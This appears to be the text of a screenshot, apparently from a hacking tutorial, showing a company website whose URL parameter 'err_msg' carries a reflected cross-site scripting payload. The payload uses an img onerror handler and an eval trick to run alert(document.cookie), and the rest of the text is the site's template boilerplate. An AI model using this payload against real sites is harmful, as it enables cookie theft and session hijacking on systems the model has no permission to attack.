 Activities
Google Chrome
Jan 22 9:06 PM
94 %
Company
Not secure
103.191.240.143/portfolio.php?err_msg=<img%20src=a%20onerror="window.onerror=eval;throw%27=alert\x28document.cookie\x29%27"
WS
PC
+(254) 002 100 500
info@example.com
HOME
ABOUT
PRODUCTS
BLOG
CONTACT
COMPANY NAME
OUR PRODUCTS
ADDRESS
Woodvale Grove, Westlands - Nairobi, Kenya
info@example.com
GET IN TOUCH
Follow us, Tweet us, Tag us, Pin us.
NEWSLETTER
Subscribe to our newsletter and be the first to know what we are upto.
Your email...
© 2018 company | All rights reserved.
CYBER BANGLA
CYBER TEACH 360